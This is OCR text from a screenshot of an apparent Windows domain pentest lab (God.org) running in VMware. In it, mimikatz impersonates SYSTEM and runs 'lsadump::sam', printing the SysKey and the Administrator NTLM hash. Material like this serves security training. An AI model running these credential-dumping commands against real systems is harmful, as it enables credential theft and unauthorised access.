 2008 R2 x64 DC God.org - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Win 7 x64 Mary-PC
2008 R2 x64 WebServer
2008 R2 x64 DC God.org
Windows Server 2012
mimikatz 2.2.0 x64 (oe.eo)
SID name  : NT AUTHORITY\SYSTEM
248     {0;000003e7} 0 D 32669          NT AUTHORITY\SYSTEM     S-1-5-18
(04g,30p)       Primary
-> Impersonated !
* Process Token : {0;0009a122} 1 D 1247272     GOD\Administrator       S-1-5-21
-1218902331-2157346161-1782232778-500   (18g,25p)       Primary
* Thread Token  : {0;000003e7} 0 D 1297498     NT AUTHORITY\SYSTEM     S-1-5-18
(04g,30p)       Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : OWA2010CN-GOD
SysKey : 7c868a01440a03e2287150efea44e555
Local SID : S-1-5-21-2436770007-2458760422-3864584664
SAMKey : dec841a009a3bf6291128c4a92a4abb5
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: a76f1448cacdc40ec79a93c584137ffd
RID  : 000001f5 (501)
User : Guest
mimikatz # _
修改日期 类型
2013/1/23 0:50 系统文件
2022/9/19 23:44 应用程序
2022/9/19 23:44 应用程序扩展
2022/9/19 23:43 应用程序扩展
文档
音乐
计算机
网络
Active
Direct...
服务器管理
器
Active
Directo...
高级安全
Windows...
Active
Directo...
计算机管理
Active
Directo...
任务计划程
序